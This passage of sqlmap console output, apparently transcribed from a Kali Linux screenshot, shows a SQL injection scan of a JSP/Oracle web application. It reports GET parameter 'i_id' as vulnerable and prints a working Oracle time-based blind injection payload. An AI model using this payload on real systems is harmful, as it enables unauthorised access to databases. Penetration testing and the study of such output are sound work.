 ique tests as there is at least one other potential injection technique found
[18:09:25] [INFO] checking if the injection point on GET parameter 'i_id' is a f
alse positive
GET parameter 'i_id' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 94 HTTP(s) requ
ests:
---
Place: GET
Parameter: i_id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: fn=DA&i_id=1) AND 9557=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(89)||
CHR(101)||CHR(86),5) AND (4512=4512
---
[18:09:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
KALI LINUX